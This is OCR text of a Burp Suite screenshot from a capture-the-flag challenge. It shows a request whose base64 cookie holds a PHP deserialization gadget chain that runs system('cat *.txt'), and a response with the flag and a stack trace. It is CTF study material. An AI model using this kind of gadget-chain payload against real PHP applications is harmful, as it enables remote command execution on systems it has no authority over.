 1 ×
2 ×
+
Send
Cancel
< ▼
> ▼
Target: http://ctf.tcp1p.com:45678
HTTP/1
?
Request
Pretty
Raw
Hex
\n
1 GET / HTTP/1.1
2 Host: ctf.tcp1p.com:45678
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/117.0.5938.132
Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,i
mage/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=
0.7
7 Accept-Encoding: gzip, deflate, br
8 Accept-Language: en-GB,en-US;q=0.9,en;q=0.8
9 Connection: close
10 Cookie: cookie=
TzoxNzoiR2FkZ2V0VHdvXEVjaG9lcnMiOjE6e3M6ODoiACoAa2xhc3MiO086MTY6Ik
dhZGdldE9uZVxBZGRlcnMiOjE6e3M6MTk6IgBHYWRnZXRPbmVcQWRkZXJzAHgiO086
MTY6IkdhZGdldFRocmVlXFZ1bG4iOjQ6e3M6NDoid2FmMSI7aToxO3M6NzoiACoAd2
FmMiI7czo0OiLerb7vIjtzOjIyOiIAR2FkZ2V0VGhyZWVcVnVsbgB3YWYzIjtiOjA7
czozOiJjbWQiO3M6MjA6InN5c3RlbSgnY2F0ICoudHh0Jyk7Ijt9fX0=
11
12
Response
Pretty
Raw
Hex
Render
\n
1 HTTP/1.1 200 OK
2 Date: Mon, 16 Oct 2023 18:45:00 GMT
3 Server: Apache/2.4.57 (Debian)
4 X-Powered-By: PHP/8.2.11
5 Vary: Accept-Encoding
6 Connection: close
7 Content-Type: text/html; charset=UTF-8
8 Content-Length: 478
9
10 TCP1P{unserialize in php go brrrrrrrr ouch}
11 Hello
12 <br />
13 <b>
Fatal error
</b>
:  Uncaught TypeError: GadgetThree\Vuln::__toString(): Return
value must be of type string, none returned in
/var/www/html/src/GadgetThree/Vuln.php:22
14 Stack trace:
15 #0 /var/www/html/src/GadgetTwo/Echoers.php(9):
GadgetThree\Vuln-&gt;__toString()
16 #1 /var/www/html/index.php(6): GadgetTwo\Echoers-&gt;__destruct()
17 #2 {main}
18 thrown in <b>
/var/www/html/src/GadgetThree/Vuln.php
</b>
on line <b>
22
</b>
<br />
19
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 0
Request cookies 1
Name Value
cookie TzoxNzoiR2FkZ2...
Request headers 9
Name Value
Host ctf.tcp1p.com:45...
Cache-Control max-age=0
Upgrade-Insecur... 1
User-Agent Mozilla/5.0 (Wind...
Accept text/html,applicat...
Accept-Encoding gzip, deflate, br
Accept-Language en-GB,en-US;q=...
Connection close
Cookie cookie=TzoxNzoi...
Response headers 7
? Search 0 highlights
? Search 0 highlights
Done
695 bytes | 119 millis